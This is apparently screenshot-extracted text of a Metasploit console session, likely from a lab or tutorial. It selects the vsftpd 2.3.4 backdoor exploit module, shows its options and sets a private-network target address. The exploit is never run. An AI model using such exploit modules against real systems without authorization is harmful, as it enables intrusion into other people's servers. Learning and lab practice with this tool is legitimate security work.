 msf > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   RHOST                   yes       The target address
   RPORT  21               yes       The target port (TCP)
Exploit target:
   Id  Name
   --  ----
   0   Automatic
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.1.107
RHOSTS => 192.168.1.107
msf exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   RHOST                   yes       The target address
   RPORT  21               yes       The target port (TCP)
Exploit target:
   Id  Name
   --  ----
   0   Automatic